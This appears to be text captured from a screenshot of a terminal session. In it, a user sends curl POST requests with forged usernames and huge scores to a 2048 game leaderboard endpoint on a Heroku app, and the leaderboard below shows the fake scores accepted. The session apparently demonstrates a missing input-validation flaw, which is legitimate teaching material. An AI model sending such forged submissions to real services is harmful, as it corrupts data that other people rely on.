 daniel@dan: /home
daniel@dan:/home$ curl --data "username=THE PEOPLE'S CHAMPION & score=99999 & gr
id = {ddd}"
curl: no URL specified!
curl: try 'curl --help' or 'curl --manual' for more information
daniel@dan:/home$ curl --data "username=THE PEOPLE'S CHAMPION & score=99999 & gr
id = {ddd}" http://stark-garden-6555.herokuapp.com/
Cannot POST /
daniel@dan:/home$ curl --data "username=THE_PEOPLES_CHAMPION&score=99999&grid={d
dd}" http://stark-garden-6555.herokuapp.com/
Cannot POST /
daniel@dan:/home$ curl --data "username=THE_PEOPLES_CHAMPION&score=99999&grid={d
dd}" http://stark-garden-6555.herokuapp.com/submit.json
daniel@dan:/home$ $ curl --data "username=THE PEOPLES CHAMPION&score=999999999999
99999999&grid={ddd}" http://stark-garden-6555.herokuapp.com/submit.json
OKdaniel@dan:/home$ curl --data "username=THE_P PEOPLES CHAMPION&score=999999999
99999999&grid={ddd}" http://stark-garden-6555.herokuapp.com/submit.json
daniel@dan:/home$ curl --data "username=THE_P PEOPLES CHAMPION&score=99999999999
99999999&grid={ddd}" http://stark-garden-6555.herokuapp.com/submit.json
OKdaniel@dan:/home$
se Net…
stark-garden-6555.herokuapp.com
2048 Game Center
User Score Timestamp
THE_P PEOPLES CHAMPION 10000000000000000000 Fri Apr 25 2014 21:23:46 GMT+0000 (UTC)
THE_P PEOPLES CHAMPION 10000000000000000000 Fri Apr 25 2014 21:23:52 GMT+0000 (UTC)
THE_P PEOPLES CHAMPION 10000000000000000000 Fri Apr 25 2014 21:24:35 GMT+0000 (UTC)
mchow 86753906 Sat Apr 19 2014 04:15:44 GMT+0000 (UTC)
THE_PEOPLES_CHAMPION 99999 Fri Apr 25 2014 21:22:36 GMT+0000 (UTC)
mchow 7777 Sat Apr 19 2014 04:15:43 GMT+0000 (UTC)
hw 5364 Fri Apr 11 2014 13:52:37 GMT+0000 (UTC)
mchow 3333 Sat Apr 19 2014 04:15:42 GMT+0000 (UTC)
hw 2480 Fri Apr 11 2014 13:40:18 GMT+0000 (UTC)
hw 1180 Fri Apr 11 2014 13:40:37 GMT+0000 (UTC)
hw 956 Fri Apr 11 2014 13:48:58 GMT+0000 (UTC)
hw 792 Fri Apr 11 2014 13:49:12 GMT+0000 (UTC)
mchow 666 Sat Apr 19 2014 04:15:43 GMT+0000 (UTC)
mchow 111 Sat Apr 19 2014 04:15:42 GMT+0000 (UTC)
mchow NaN Sat Apr 19 2014 04:15:43 GMT+0000 (UTC)
hweiss NaN Thu Apr 24 2014 00:14:17 GMT+0000 (UTC)